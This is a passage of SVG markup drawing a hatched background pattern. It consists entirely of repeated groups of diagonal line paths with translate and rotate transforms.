                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-2" transform="translate(370.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
